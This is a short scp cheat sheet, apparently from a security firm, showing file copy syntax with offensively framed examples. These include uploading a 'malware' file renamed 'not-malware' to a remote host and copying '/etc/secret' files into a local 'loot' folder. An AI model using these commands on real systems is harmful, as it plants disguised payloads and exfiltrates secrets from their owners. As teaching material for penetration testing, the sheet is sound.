 COPY FILES (SCP)
bash
scp source destination
# upload file to remote system
local:~$ scp malware bob@10.10.10.10:~/bin/not-malware
# download file from remote system
local:~$ scp bob@10.10.10.10:/etc/secret/sauce ./loot/secret
# recursive -r
local:~$ scp -r bob@10.10.10.10:/etc/secret ./loot/
www.randori.com